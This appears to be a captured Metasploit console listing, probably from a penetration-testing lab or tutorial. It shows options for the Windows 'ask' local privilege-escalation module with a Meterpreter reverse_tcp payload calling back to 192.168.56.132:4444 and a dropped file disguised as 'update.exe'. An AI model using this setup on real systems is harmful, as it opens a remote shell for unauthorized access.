 msf6 exploit(windows/local/ask) > show options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME update.exe no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION yes The session to run this module on
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 192.168.56.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows